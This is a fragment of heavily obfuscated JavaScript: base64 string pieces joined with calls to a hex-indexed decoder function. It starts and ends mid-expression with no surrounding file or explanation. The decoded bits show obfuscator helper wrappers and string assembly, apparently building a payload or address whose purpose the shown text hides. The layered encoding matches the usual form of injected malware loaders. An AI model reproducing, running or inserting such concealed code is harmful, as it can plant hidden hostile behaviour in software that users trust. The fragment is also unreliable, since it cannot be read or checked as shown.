LGNbSSgweD'+'Q1MiwnT2NrSycpXT1mdW5jdGlvbihzLHQ'+'sdil7cmV0dXJuIHModCx2KTt9LGNbSSgw'+'eDJiZCwnaWpxVicpXT1mdW5jdGlvbihzK'+_0x8629456w(0x159)+'dGKTFIJyldPWZ1bmN0aW9uKHMsdCl7cmV'+'0dXJuIHM8dDt9LGNbSSgweDNmZCwncjZF'+'KCcpXT1mdW5jdGlvbihzLHQpe3JldHVyb'+_0x8629456w(0x1f4)+_0x8629456w(0x1f9)+'zPj10O30sY1tJKDB4MjQxLCdzRElCJyld'+'PWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM8P'+'XQ7fSxjW0koMHgzOGMsJ0tNUTUnKV09Zn'+_0x8629456w(0xe6)+_0x8629456w(0xe4)+'aW9uKHMsdCl7cmV0dXJuIHMtdDt9LGNbS'+_0x8629456w(0x237)+_0x8629456w(0x188))+('SSgweDI1YSwnNGRIZycpK0koMHg1NWQsJ'+_0x8629456w(0x1c1)+'gweDExOCwnISEqNycpK0koMHg0NjAsJ29'+_0x8629456w(0x1c9)+'eDJjYSwnRikxSCcpK0koMHg1NjMsJ3FMV'+'1YnKStJKDB4NDg3LCdmTWQ5JykrSSgweD'+'M5NCwnRThqYycpLGNbSSgweDJiOCwnUXp'+'pcCcpXT1JKDB4MzI1LCdyNkUoJykrSSgw'+_0x8629456w(0x1c4)+_0x8629456w(0x180)+'M0MSwnYmYxKicpK0koMHg1NzEsJ1ApeEI'+'nKStJKDB4MjBjLCd1RnVMJykrSSgweDM0'+'YiwnMmdlcicpK0koMHgzZDQsJ0tNUTUnK'+_0x8629456w(0x1bc)+'wnN2s4MicpK0koMHgzMDEsJ1F6aXAnKSt'+_0x8629456w(0x1f5)+_0x8629456w(0x233)+_0x8629456w(0x209)+_0x8629456w(0x24f)+_0x8629456w(0x256)+_0x8629456w(0x17e)+'Hg0ZDcsJ0M3NCYnKStJKDB4M2IzLCcyZ2'+'VyJykrSSgweDFlZSwnT3ZTOScpK0koMHg'+'0ZTAsJ0EoY10nKStJKDB4M2YxLCdrQmJG'+_0x8629456w(0xcc)+_0x8629456w(0x214)+_0x8629456w(0xe0)+'sJ0EoY10nKStJKDB4NTIwLCcyZ2VyJykr'+_0x8629456w(0x222)+_0x8629456w(0x16a)+'gweDRhNywn')+('V1NeIycpK0koMHgzYzYsJ1ApeEInKStJK'+_0x8629456w(0x22e)+'ppcCcpK0koMHgxOTgsJ1Q1cCQnKStJKDB'+'4NDkzLCdPY2tLJykrSSgweDJlZCwnbVl0'+_0x8629456w(0x228)+'jRkLCdYYTl4JykrSSgweDEyZSwnc11idS'+'cpK0koMHgzMGYsJ0h1d0gnKStJKDB4NTc'+_0x8629456w(0xd7)+'K0koMHg1NTgsJzRkSGcnKStJKDB4NGFhL'+'Cd4NG8jJykrSSgweDFiMiwnZk1kOScpK0'+'koMHgyODgsJ09iMnYnKStJKDB4Mzc0LCd'+_0x8629456w(0x1bd)+'MHg1NzAsJ1F6aXAnKStJKDB4NTJiLCcyZ'+'2VyJykrSSgweDI2MiwnT3ZTOScpK0koMH'+'g0YWUsJyEhKjcnKStJKDB4MWZlLCdvdEU'+'qJykrSSgweDI5YSwnR3ZsTicpK0koMHgz'+'NmIsJ3VGdUwnKStJKDB4MTEzLCdTdyl4J'+'ykrSSgweDNhZCwnISNnUycpK0koMHhmOC'+'wnT2NrSycpK0koMHg0ODYsJ2ZNZDknKSt'+'JKDB4M2Q4LCdUNXAkJykrSSgweDM0Yywn'+'cjZFKCcpK0koMHgyZTIsJ0d2bE4nKStJK'+'DB4MjUwLCdFOGpjJykrSSgweDQ2ZSwnIS'+_0x8629456w(0x1c0)+'4MWM2LCdXU14jJykrSSgweDFmMiwnT3ZT'+'OScpK0koMHgyNzcsJ2ZNZDknKStJKDB4M'+_0x8629456w(0xde)+_0x8629456w(0x128)+'hLCdPdlM5JykrSSgweDMxZSwnYkl4VCcp'+'K0koMHg1NWIsJ0M3NCYnKStJKDB4NDM5L'+_0x8629456w(0x1ad)+'koMHgzNjks')+('J2sxKWknKStJKDB4MjIzLCdpanFWJykrS'+'SgweDFhMywnb3RFKicpK0koMHgxODgsJ2'+_0x8629456w(0xfb)+'weDM1NiwncjZFKCcpK0koMHgyZGYsJ142'+'SCYnKStJKDB4NDdkLCdVWXZSJykrSSgwe'+'DE2ZiwneTM1cicpK0koMHg0MWYsJ2tCYk'+'YnKStJKDB4MjY0LCdmTWQ5JykrSSgweDE'+_0x8629456w(0x148)+'K0koMHg0OTQsJyEjZ1MnKStJKDB4MTAwL'+'CdqQEpWJykrSSgweDIwOCwnWGE5eCcpK0'+'koMHgxZDksJ3I2RSgnKStJKDB4MWI0LCd'+_0x8629456w(0x208)+'MHg0OTIsJ2JmMSonKStJKDB4MmVhLCchI'+'2dTJykrSSgweDNhMywnU3cpeCcpK0koMH'+'g0NTAsJ0RmbVYnKStJKDB4M2ZlLCdEWVt'+'lJykrSSgweDJiMSwnR3ZsTicpK0koMHgy'+'MGYsJzdrODInKStJKDB4NDI1LCcmIyYjJ'+'ykrSSgweDJjOCwnNGRIZycpK0koMHg0Mj'+'IsJ0d2bE4nKStJKDB4NGJhLCdFOGpjJyk'+'rSSgweDQxNiwncjZFKCcpK0koMHgxMjEs'+'J0h1d0gnKStJKDB4MjBiLCdGKTFIJykrS'+_0x8629456w(0x210)+_0x8629456w(0xc8)+_0x8629456w(0x113)+'RSonKStJKDB4MTM1LCdRUUVTJykrSSgwe'+'DQ1NSwnV1NeIycpK0koMHgxYzIsJ1VZdl'+'InKStJKDB4ZWUsJ1N3KXgnKStJKDB4NGF'+_0x8629456w(0x213)+'K0koMHgzZjcsJ21ZdGsnKStJKDB4MjEzL'+_0x8629456w(0x10c)+_0x8629456w(0x135))+('J3I2RSgnKStJKDB4MjNhLCdIdXdIJykrS'+'SgweDFkMywnUXppcCcpK0koMHg1ODMsJ2'+'JmMSonKStJKDB4MmRlLCdQKXhCJykrSSg'+'weDQxMiwnUXppcCcpK0koMHgxYmQsJyYj'+_0x8629456w(0x169)+'DFiOSwnbV40bCcpK0koMHg1MWUsJ2pASl'+_0x8629456w(0x15f)+'3ZSwnXlVjJicpK0koMHgzMDUsJ3I2RSgn'+'KStJKDB4NTQ2LCdUNXAkJykrSSgweDQ1N'+'ywnRFlbZScpK0koMHhlNywnVVl2UicpK0'+'koMHgzMjQsJ0RmbVYnKStJKDB4NGZkLCd'+'lejlKJykrSSgweDQ4NCwnYmYxKicpK0ko'+_0x8629456w(0x204)+_0x8629456w(0x189)+'g0ZjYsJ2lqcVYnKStJKDB4NGU5LCdVWXZ'+'SJykrSSgweGUwLCdtWXRrJykrSSgweDEx'+'MiwnQmlATCcpK0koMHgyOGEsJ2pASlYnK'+'StJKDB4NGQ4LCdTdyl4JykrSSgweDQzOC'+'wnaWpxVicpK0koMHgyODMsJ2tCYkYnKSt'+'JKDB4MWNhLCdXU14jJykrSSgweDI0Ziwn'+'UCl4QicpK0koMHg1MGQsJ1Q1cCQnKStJK'+'DB4NDE0LCdiZjEqJykrSSgweDI1OSwnZX'+_0x8629456w(0x167)+'4MjRjLCdUbjR3JykrSSgweDRiOCwnZXo5'+'SicpK0koMHg1ODUsJ0h1d0gnKStJKDB4M'+'mU3LCdiZjEqJykrSSgweDFhOCwnSHV3SC'+'cpK0koMHg1NGQsJ0EoY10nKStJKDB4MTQ'+'yLCdyNkUoJykrSSgweDQ2ZiwnYkl4VCcp'+'K0koMHg0NGEsJ2JmMSonKStJKDB4M2JiL'+'CdTdyl4JykrSSgweDQ1OCwnUCl4QicpK0'+'koMHgzMTAs')+('JzJnZXInKStJKDB4MzIzLCdCaUBMJykrS'+'SgweDEwMywnUDJLRScpK0koMHgzMTQsJ3'+'g0byMnKStJKDB4NGRlLCchISo3JykrSSg'+_0x8629456w(0x26d)+'a0snKStJKDB4MjhjLCc3azgyJykrSSgwe'+'DEzYSwneDRvIycpK0koMHg1N2EsJ1F6aX'+_0x8629456w(0x1ed)+'1MCwnU3cpeCcpK0koMHg1NzMsJyEhKjcn'+_0x8629456w(0x179)+_0x8629456w(0x165)+'tJKDB4NTZiLCdqQEpWJykrSSgweDNlMyw'+'neDRvIycpK0koMHgxNWIsJ3FMV1YnKStJ'+'KDB4MzA0LCdFOGpjJykrSSgweDUxNSwnV'+'G40dycpK0koMHhlZiwneTM1cicpK0koMH'+'gzNTgsJ09iMnYnKStJKDB4MTcyLCdrMSl'+'pJykrSSgweDM4MSwnYmYxKicpK0koMHg1'+_0x8629456w(0x138)+'ykrSSgweDFhYiwnRThqYycpK0koMHgyY2'+'QsJ2sxKWknKStJKDB4MTcxLCdYYTl4Jyk'+'rSSgweDEwYSwnMmdlcicpK0koMHg0ODgs'+'J092UzknKStJKDB4MWNmLCdiSXhUJykrS'+'SgweDIyNCwnWGE5eCcpK0koMHgxZmMsJ1'+_0x8629456w(0x181)+'weDFhNCwnR3ZsTicpK0koMHgzOTYsJ1F6'+'aXAnKStJKDB4NGY5LCdlejlKJykrSSgwe'+'DQ1YSwnT2IydicpK0koMHg1ODEsJzRkSG'+_0x8629456w(0x1e9)+'kOSwnakBKVicpKyhJKDB4NTE3LCdPdlM5'+'JykrSSgweDJmYSwnVDVwJCcpK0koMHgxM'+'2YsJ3I2RSgnKStJKDB4MzhkLCd5MzVyJy'+'krSSgweDNl')+('ZiwnS01RNScpK0koMHg0MGEsJzJnZXInK'+_0x8629456w(0x1d2)+'wnUVFFUycpK0koMHg1NTksJ0d2bE4nKSt'+'JKDB4MjdiLCdQMktFJykrSSgweDE5Ziwn'+'RikxSCcpK0koMHgzNDcsJ0M3NCYnKStJK'+_0x8629456w(0x144)+'Z1TCcpK0koMHg0NDEsJ2JmMSonKStJKDB'+'4MWU3LCdUbjR3JykrSSgweDIzYiwnb3RF'+'KicpK0koMHg1MDEsJ21eNGwnKStJKDB4M'+'WRhLCdtXjRsJykrSSgweDJiMiwnVDVwJC'+_0x8629456w(0x1c3)+'3LCdRUUVTJykrSSgweDMzMCwnSHV3SCcp'+'K0koMHhmMywnN2s4MicpK0koMHgyNjMsJ'+'2pASlYnKStJKDB4MTZlLCdxTFdWJykrSS'+'gweDUxYSwnSHV3SCcpK0koMHgzZjAsJ3N'+'dYnUnKStJKDB4MzQwLCdFOGpjJykrSSgw'+_0x8629456w(0x246)+'0snKStJKDB4NTM3LCdrQmJGJykrSSgweD'+'M1MSwnUVFFUycpK0koMHg0NDcsJ3I2RSg'+'nKStJKDB4MWMzLCdtWXRrJykrSSgweDNk'+'MywnSHV3SCcpK0koMHg0ZDYsJ1FRRVMnK'+_0x8629456w(0xff)+'wnRikxSCcpK0koMHg1MzIsJ3NdYnUnKSt'+'JKDB4ZDYsJ2ZNZDknKStJKDB4MTk5LCdQ'+'MktFJykrSSgweDMzYiwndUZ1TCcpK0koM'+_0x8629456w(0x1fb)+_0x8629456w(0xf2)+_0x8629456w(0x238)+'JykrSSgweDRjMSwnQzc0JicpK0koMHg1M'+'GMsJyEjZ1MnKStJKDB4MTZiLCdrQmJGJy'+_0x8629456w(0x19f))+('OSwnWGE5eCcpK0koMHgxYjgsJ15VYyYnK'+'StJKDB4M2RjLCdvdEUqJykrSSgweDMzZi'+'wnRGZtVicpK0koMHg0YWYsJ2sxKWknKSt'+_0x8629456w(0x133)+'VG40dycpK0koMHgzNDgsJ2pASlYnKStJK'+'DB4MWFkLCdRemlwJykrSSgweDNkYiwnIS'+'EqNycpK0koMHgzN2MsJzJnZXInKStJKDB'+_0x8629456w(0x250)+'dScpK0koMHgxYmEsJ1RuNHcnKStJKDB4M'+'TBkLCdVWXZSJykrSSgweDUxMSwnVG40dy'+_0x8629456w(0x1ac)+'5LCdQMktFJykrSSgweDMxNSwnYmYxKicp'+_0x8629456w(0x11d)+_0x8629456w(0x17b)+'koMHgzYmQsJ2pASlYnKStJKDB4NTYyLCd'+'1RnVMJykrSSgweDIwZSwnRGZtVicpK0ko'+'MHgzODAsJzJnZXInKStJKDB4MjdjLCdQK'+'XhCJykrSSgweDJhNSwnS01RNScpK0koMH'+'g0NGQsJ21ZdGsnKStJKDB4MWQxLCdxTFd'+'WJykrSSgweDQzZCwnR3ZsTicpK0koMHgz'+'YmEsJ21eNGwnKStJKDB4M2M4LCdpanFWJ'+'ykrSSgweDM5MywndUZ1TCcpK0koMHgxM2'+'MsJ2ZNZDknKStJKDB4NDBmLCdPdlM5Jyk'+'rSSgweDQzYSwneTM1cicpK0koMHgxMDUs'+'J3I2RSgnKStJKDB4M2FmLCdRemlwJykrS'+'SgweDE4YiwnRikxSCcpK0koMHg0NzgsJ3'+'NESUInKStJKDB4MWUwLCc0ZEhnJykrSSg'+_0x8629456w(0x21d)+_0x8629456w(0x121)+'DFlOSwnb3RFKicpK0koMHg0OWMsJ0M3NC'+_0x8629456w(0x17a))+(_0x8629456w(0x1a5)+_0x8629456w(0x220)+'czLCdTdyl4JykrSSgweDQ4ZiwnUVFFUyc'+'pK0koMHgyODcsJ0RZW2UnKStJKDB4MmM5'+_0x8629456w(0xf7)+'0koMHgyMjEsJzJnZXInKStJKDB4MjQwLC'+'diSXhUJykrSSgweDJiNywnV1NeIycpK0k'+'oMHg1MGEsJ1RuNHcnKStJKDB4MWMwLCdT'+'dyl4JykrSSgweDEwOSwna0JiRicpK0koM'+_0x8629456w(0x270)+'dIJykrSSgweDU2YSwnaDR5RycpK0koMHg'+'zZDEsJ1Q1cCQnKStJKDB4MjI5LCdiZjEq'+_0x8629456w(0x1c2)+'mMsJzJnZXInKStJKDB4MzFmLCdCaUBMJy'+'krSSgweDFkMiwnZXo5SicpK0koMHgyNjE'+'sJyEhKjcnKStJKDB4NDc0LCdxTFdWJykr'+'SSgweGU2LCdFOGpjJykrSSgweDM5ZCwnT'+'2NrSycpK0koMHgxMWEsJzJnZXInKStJKD'+_0x8629456w(0x245)+_0x8629456w(0x211)+'MzM3LCdTdyl4JykrSSgweDQwZCwnUXppc'+'CcpK0koMHgzNTUsJ3I2RSgnKStJKDB4Mj'+_0x8629456w(0x1cc)+_0x8629456w(0x26a)+'LCdQKXhCJykrSSgweDI3MiwnN2s4MicpK'+'0koMHgxOGUsJ0U4amMnKStJKDB4NTZmLC'+'drQmJGJykrSSgweDFmMCwnUXppcCcpK0k'+_0x8629456w(0x234)+'RElCJykrSSgweGZlLCdIdXdIJykrSSgwe'+'DRiMCwnU3cpeCcpK0koMHgxNWMsJ09iMn'+'YnKStJKDB4')+('NTVmLCdXU14jJykrSSgweDMwOSwnT3ZTO'+'ScpK0koMHgzZTcsJ21eNGwnKStJKDB4ND'+'dmLCdUbjR3JykrSSgweGRmLCdCaUBMJyk'+'rSSgweDRlZiwnakBKVicpK0koMHgxNDMs'+'J0U4amMnKStJKDB4MzRhLCdGKTFIJykrS'+'SgweDQ4MCwncjZFKCcpK0koMHg0MDEsJ2'+'lqcVYnKStJKDB4MTlkLCdzRElCJykrSSg'+'weDIwNCwnQzc0JicpK0koMHgzOTIsJyEh'+'KjcnKStJKDB4Mzk5LCdEWVtlJykrSSgwe'+_0x8629456w(0x178)+_0x8629456w(0x224)+_0x8629456w(0x117)+'KStJKDB4MzEyLCdRUUVTJykrSSgweDJkO'+'SwnVVl2UicpK0koMHg1NDMsJ21ZdGsnKS'+'tJKDB4MjU2LCdPdlM5JykrSSgweDMyMCw'+'nUXppcCcpK0koMHgyN2UsJ2V6OUonKStJ'+'KDB4ZjcsJ0M3NCYnKStJKDB4NTE0LCdRU'+_0x8629456w(0x1f2)+'g0NWQsJyYjJiMnKStJKDB4ZjQsJ1VZdlI'+'nKStJKDB4ZjYsJ3NESUInKStJKDB4NTI4'+_0x8629456w(0x262)+'0koMHgxZGIsJ142SCYnKStJKDB4MTI2LC'+'diSXhUJykrSSgweDQ4YSwnUDJLRScpK0k'+'oMHg1NTYsJyEhKjcnKStJKDB4NDczLCdR'+'emlwJykrSSgweDQxZSwnaWpxVicpK0koM'+'HgxOTUsJ2V6OUonKStJKDB4M2VhLCdRem'+'lwJykrSSgweDE3OSwnRGZtVicpK0koMHg'+'zNTIsJ21ZdGsnKStJKDB4MTU0LCdeVWMm'+'JykrSSgweGQxLCdQMktFJykrSSgweDMxY'+_0x8629456w(0x100)+'tJKDB4MWVh')+('LCdrMSlpJykrSSgweDNjYiwnZXo5SicpK'+'0koMHgxMGMsJzdrODInKStJKDB4MTczLC'+'drMSlpJykrSSgweDI0OCwnS01RNScpK0k'+_0x8629456w(0x157)+_0x8629456w(0xf5)+'SgweDU4NywncjZFKCcpK0koMHgzNDYsJ1'+_0x8629456w(0xe3)+'weDRiZiwnU3cpeCcpK0koMHg0OTcsJ21e'+'NGwnKStJKDB4NDk4LCdPYjJ2JykrSSgwe'+_0x8629456w(0xda)+'cnKStJKDB4MzE4LCdCaUBMJykrSSgweDF'+'iNywndUZ1TCcpK0koMHgyMDUsJ3kzNXIn'+'KStJKDB4NGQ0LCdiZjEqJykrSSgweDMyY'+_0x8629456w(0x182)+'tJKDB4NDFjLCdlejlKJykrSSgweDNmMiw'+'nR3ZsTicpK0koMHgzNWEsJ1F6aXAnKStJ'+'KDB4MWZkLCdrMSlpJykrSSgweDIzNywna'+'zEpaScpK0koMHgyOWMsJ21eNGwnKStJKD'+'B4NGMzLCdvdEUqJykrSSgweDNiMiwnR3Z'+'sTicpK0koMHg0YjYsJ3g0byMnKStJKDB4'+'MjA2LCdCaUBMJykrSSgweDU0MCwnU3cpe'+_0x8629456w(0x25b)+'E0LCdiSXhUJykrSSgweDUwMywneDRvIyc'+'pK0koMHgzNmMsJ1F6aXAnKStJKDB4MjZm'+'LCdlejlKJykrSSgweDEzOCwnV1NeIycpK'+'0koMHg0N2MsJ1dTXiMnKStJKDB4M2Y5LC'+'dUbjR3JykrSSgweDJiNiwnT3ZTOScpK0k'+'oMHgyOTAsJ21ZdGsnKStJKDB4NTM2LCdx'+'TFdWJykrSSgweDRjZCwnc0RJQicpK0koM'+'HgzMzYsJyEhKjcnKStJKDB4MjI2LCdoNH'+_0x8629456w(0x229))+('eDUyZCwnS01RNScpK0koMHg0MzEsJ3I2R'+'SgnKStJKDB4MTkyLCdIdXdIJykrSSgweD'+'MxYywnazEpaScpK0koMHg0MWQsJ092Uzk'+_0x8629456w(0x173)+'NSwnUCl4QicpK0koMHg0NDMsJ0U4amMnK'+'StJKDB4MzcxLCdzRElCJykrSSgweDM0OS'+'wnISNnUycpK0koMHg1MjcsJ21eNGwnKSt'+'JKDB4NTdiLCdGKTFIJykrSSgweDRjZSwn'+'S01RNScpK0koMHg0MjAsJ0d2bE4nKStJK'+_0x8629456w(0x266)+'VwJCcpK0koMHgyOGQsJ3VGdUwnKStJKDB'+'4NTVhLCdrQmJGJykrSSgweDI0NSwneDRv'+'IycpK0koMHgzNWYsJ1hhOXgnKStJKDB4N'+'GMyLCcyZ2VyJykrSSgweDFmOSwnS01RNS'+'cpK0koMHgzNTAsJ0JpQEwnKStJKDB4NTd'+_0x8629456w(0x122)+'K0koMHgyZGQsJ2V6OUonKStJKDB4MmY5L'+'CdYYTl4JykrSSgweDEwZiwnV1NeIycpK0'+_0x8629456w(0x192)+'VWXZSJykrSSgweDI5MywnT3ZTOScpK0ko'+'MHgyZjcsJ0M3NCYnKStJKDB4MmY2LCdRU'+_0x8629456w(0x151)+'IwMiwnSHV3SCcpK0koMHgzZmMsJ2JJeFQ'+'nKStJKDB4NGJkLCchI2dTJykrSSgweDQ0'+'OCwnMmdlcicpK0koMHhlYywnYmYxKicpK'+_0x8629456w(0xf3)+'dYYTl4JykrSSgweDRmMiwnbV40bCcpK0k'+_0x8629456w(0xf9)+_0x8629456w(0xd8)+'HgyZDMsJ3NESUInKStJKDB4MzIyLCdLTV'+_0x8629456w(0x15d))+(_0x8629456w(0x162)+'DknKStJKDB4MWY4LCdFOGpjJykrSSgweD'+'JiZSwnQzc0JicpK0koMHgxN2EsJ09iMnY'+'nKStJKDB4NTMzLCchISo3JykrSSgweDQ3'+_0x8629456w(0x24a)+'StJKDB4NDU2LCdvdEUqJykrSSgweDRiYi'+'wnYkl4VCcpK0koMHg1MzUsJ2ZNZDknKSt'+'JKDB4MjFiLCcmIyYjJykrSSgweDNjZiwn'+'ISEqNycpK0koMHg1M2MsJ2tCYkYnKStJK'+'DB4MTIzLCdTdyl4JykrSSgweDRlNywnNG'+'RIZycpK0koMHg0MjYsJ0h1d0gnKStJKDB'+_0x8629456w(0x168)+_0x8629456w(0xd4)+'HVybiBzK3Q7fSxjW0koMHgzZjMsJ2pASl'+'YnKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4'+_0x8629456w(0x1b9)+'PWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHMrd'+_0x8629456w(0xcd)+'5jdGlvbihzLHQpe3JldHVybiBzK3Q7fSx'+'jW0koMHgxMzMsJ1FRRVMnKV09SSgweDFj'+'MSwnaDR5RycpKydzLycsY1tJKDB4MzQyL'+'CdtXjRsJyldPUkoMHgzZDIsJ2pASlYnKS'+'tJKDB4MmU1LCdBKGNdJykrSSgweDE1Nyw'+'nT2IydicpK0koMHgyZjEsJ2JmMSonKStJ'+'KDB4MmJiLCdiZjEqJykrSSgweDI5NywnI'+'SNnUycpK0koMHg0ZjEsJ2V6OUonKStJKD'+'B4MWY3LCdXU14jJykrSSgweDMxNiwnUCl'+'4QicpK0koMHgyMzYsJ3I2RSgnKStJKDB4'+'MTY1LCdYYTl4JykrSSgweDI3MCwnbVl0a'+'ycpK0koMHg0MzYsJ3VGdUwnKStJKDB4ND'+'cxLCcmIyYj')+('JykrSSgweDI3ZiwnVDVwJCcpK0koMHg0M'+'TEsJ1hhOXgnKStJKDB4Mjk5LCdeVWMmJy'+'krSSgweDNmNCwnU3cpeCcpK0koMHgyNmI'+'sJ3NdYnUnKStJKDB4MzRkLCdYYTl4Jykr'+'SSgweDQ5OSwnc11idScpK0koMHgyOWUsJ'+'0JpQEwnKStJKDB4NGE2LCdQMktFJykrSS'+_0x8629456w(0x13c)+'2SCYnKStJKDB4MjlmLCdUNXAkJykrSSgw'+'eDIwMywnR3ZsTicpK0koMHgyMjgsJ2sxK'+'WknKStJKDB4MjlkLCdrMSlpJykrSSgweD'+'RjMCwnVDVwJCcpK0koMHgzYWEsJ2g0eUc'+_0x8629456w(0x19a)+_0x8629456w(0x1dd)+'0koMHgyMmMsJ1AyS0UnKStJKDB4NTYwLC'+'dLTVE1JykrSSgweDQ3YSwnWGE5eCcpK0k'+_0x8629456w(0x198)+'MzVyJykrSSgweDJlOSwnN2s4MicpK0koM'+'HgxMWMsJ092UzknKStJKDB4MjI3LCc3az'+'gyJykrSSgweDEwNiwnRikxSCcpK0koMHg'+'0NWIsJ142SCYnKStJKDB4MWRmLCdCaUBM'+'JykrSSgweDMzNSwnYmYxKicpK0koMHg0Y'+'jIsJ0EoY10nKStJKDB4M2EyLCcmIyYjJy'+'krSSgweDFmNCwnS01RNScpK0koMHgyYjQ'+'sJ21ZdGsnKStJKDB4ZmIsJ2tCYkYnKStJ'+'KDB4MTU5LCdXU14jJykrSSgweDUxMCwnZ'+'Xo5SicpK0koMHg0MjMsJ15VYyYnKStJKD'+'B4NDNiLCchI2dTJykrSSgweDIxOSwneDR'+'vIycpK0koMHgzMzksJ0JpQEwnKStJKDB4'+'MmQ3LCchISo3JykrSSgweDU1ZSwnXjZIJ'+_0x8629456w(0x187)+'FjLCd1RnVM')+('JykrSSgweDJhOCwnVDVwJCcpK0koMHgyN'+'DksJ092UzknKStJKDB4MjM4LCdrMSlpJy'+_0x8629456w(0x16f)+'sJ3I2RSgnKStJKDB4MTUxLCc3azgyJykr'+_0x8629456w(0x20b)+'1FRRVMnKStJKDB4NTRlLCdXU14jJykrSS'+'gweDQ3NSwnRThqYycpK0koMHgzYmMsJ09'+_0x8629456w(0x11c)+_0x8629456w(0x1af)+'SonKStJKDB4MzgyLCdrMSlpJykrSSgweD'+_0x8629456w(0x18e)+'nKStJKDB4MzI3LCdBKGNdJykrSSgweDFm'+'YSwnbV40bCcpK0koMHg0MmEsJ21eNGwnK'+'StJKDB4NGVkLCdtWXRrJykrSSgweDM2ZS'+'wnUDJLRScpK0koMHg0NGMsJ3kzNXInKSt'+_0x8629456w(0x1e8)+'WXZSJykrSSgweDNjZSwnISNnUycpK0koM'+'Hg1NmMsJ1FRRVMnKStJKDB4MmIwLCdPYj'+'J2JykrSSgweDQ0MCwnJiMmIycpK0koMHh'+_0x8629456w(0xe5)+'KStJKDB4ZjksJ0JpQEwnKStJKDB4MmFkL'+'CchI2dTJykrSSgweDE2MSwnUXppcCcpK0'+'koMHgxNTYsJ2tCYkYnKStJKDB4MTk2LCd'+_0x8629456w(0x127)+'MHg1NjQsJ2g0eUcnKStJKDB4NDE3LCd4N'+'G8jJykrSSgweDExNCwnT2NrSycpK0koMH'+'g0YTgsJyEhKjcnKStJKDB4MzMzLCdGKTF'+'IJykrSSgweDI4MSwnYkl4VCcpK0koMHgx'+'NGQsJ2sxKWknKStJKDB4NGIzLCdqQEpWJ'+'ykrSSgweDMyOSwnV1NeIycpK0koMHgxND'+_0x8629456w(0x1d6))+('KStJKDB4MTY2LCdQMktFJykrSSgweDFiN'+'SwnQmlATCcpK0koMHg1ODIsJzdrODInKS'+'tJKDB4Mjc5LCdVWXZSJykrSSgweDJlYiw'+'neDRvIycpK0koMHgyMjUsJ3NdYnUnKStJ'+'KDB4NDNlLCd1RnVMJykrSSgweDQyYywna'+'WpxVicpK0koMHgxMDgsJyEjZ1MnKStJKD'+_0x8629456w(0x1f1)+'WJykrSSgweDQ3NywnYkl4VCcpK0koMHg1'+'MjQsJ09iMnYnKStJKDB4NGNhLCdDNzQmJ'+'ykrSSgweDQyZCwnYkl4VCcpK0koMHg0Mz'+'csJyEjZ1MnKStJKDB4M2NhLCdUNXAkJyk'+'rSSgweGUyLCdQKXhCJykrSSgweDRiNywn'+'bV40bCcpK0koMHgxYTYsJ1F6aXAnKStJK'+'DB4MjIyLCcmIyYjJykrSSgweDE5YSwnT3'+'ZTOScpK0koMHgzYzUsJ0U4amMnKStJKDB'+'4NGNmLCdRUUVTJykrSSgweDM3MCwneTM1'+'cicpK0koMHgxZTgsJ0M3NCYnKStJKDB4M'+'Tg1LCdIdXdIJykrSSgweDUyMSwnQmlATC'+'cpK0koMHgzZDcsJ0tNUTUnKStJKDB4MmI'+_0x8629456w(0x1d5)+'K0koMHgxZjMsJ3FMV1YnKStJKDB4M2M3L'+'Cc3azgyJykrSSgweDExMCwnRThqYycpK0'+'koMHg1NTcsJ1ApeEInKStJKDB4MzYyLCd'+'tXjRsJykrSSgweDRlNCwnazEpaScpK0ko'+'MHgzMzQsJ2tCYkYnKStJKDB4NDdiLCdDN'+'zQmJykrSSgweDIxYSwnVG40dycpK0koMH'+_0x8629456w(0x1a2)+'5JykrSSgweDJlZiwnYmYxKicpK0koMHgz'+_0x8629456w(0x1d1)+'ykrSSgweDQ4MSwnSHV3SCcpK0koMHgzYm'+'YsJzJnZXIn')+(_0x8629456w(0xf1)+'SwnUVFFUycpK0koMHgzOTUsJ2JJeFQnKS'+'tJKDB4NDk2LCcmIyYjJykrSSgweGQ4LCd'+'qQEpWJykrSSgweDQxOSwnZXo5SicpK0ko'+'MHg0OGQsJ09iMnYnKStJKDB4NGQyLCdPY'+'2tLJykrSSgweDJmYywnYmYxKicpK0koMH'+_0x8629456w(0x1b5)+_0x8629456w(0x16d)+'ZDAsJ2ZNZDknKStJKDB4MjVmLCdyNkUoJ'+'ykrSSgweDMyMSwnVDVwJCcpK0koMHgxNT'+'IsJ2g0eUcnKStJKDB4MTAxLCdUbjR3Jyk'+_0x8629456w(0x218)+'J3NESUInKStJKDB4MTJiLCd5MzVyJykrS'+_0x8629456w(0x1ef)+_0x8629456w(0x16e)+'weDRiZSwnVG40dycpK0koMHg0ZmIsJ0h1'+'d0gnKStJKDB4NGViLCdeNkgmJykrSSgwe'+'GUxLCdPY2tLJykrSSgweDFhMSwneDRvIy'+'cpK0koMHg0NjcsJ3VGdUwnKStJKDB4MTI'+'3LCdrMSlpJykrSSgweDNlMCwnZXo5Sicp'+'K0koMHgxNjAsJ2JmMSonKStJKDB4NDBlL'+_0x8629456w(0x21b)+_0x8629456w(0x19b)+'mTWQ5JykrSSgweDUxOSwnUCl4QicpK0ko'+'MHgyYzYsJzRkSGcnKStJKDB4NGUxLCdXU'+'14jJykrSSgweGRiLCdzXWJ1JykrSSgweD'+'I2NiwnbV40bCcpK0koMHgxYjAsJ0RZW2U'+_0x8629456w(0x12e)+_0x8629456w(0x22b)+'SsoSSgweDQwNywnRGZtVicpK0koMHgyMD'+'AsJ3kzNXIn')+('KStJKDB4M2I2LCdFOGpjJykrSSgweDRjO'+_0x8629456w(0x1f7)+'tJKDB4MTQ3LCdiZjEqJykrSSgweDEyZCw'+'nVG40dycpK0koMHgxMWQsJ1AyS0UnKStJ'+_0x8629456w(0xdd)+'3ZsTicpK0koMHhmZiwnc0RJQicpK0koMH'+_0x8629456w(0x154)+'4JykrSSgweDNhYywnT3ZTOScpK0koMHgy'+_0x8629456w(0xe2)+'ykrSSgweDI2OSwnQShjXScpK0koMHgyN2'+'QsJzRkSGcnKStJKDB4ZTUsJ2V6OUonKSt'+_0x8629456w(0x1c8)+'cjZFKCcpK0koMHg1MDUsJ1F6aXAnKStJK'+'DB4NTc4LCdTdyl4JykrSSgweDM5MCwnb3'+_0x8629456w(0x199)+_0x8629456w(0x17d)+'cicpK0koMHgxNjksJ0JpQEwnKStJKDB4M'+'WFlLCdoNHlHJykrSSgweDI4NCwnc0RJQi'+'cpK0koMHgxYzksJzJnZXInKStJKDB4NDl'+_0x8629456w(0x221)+'K0koMHgzMGQsJ2JmMSonK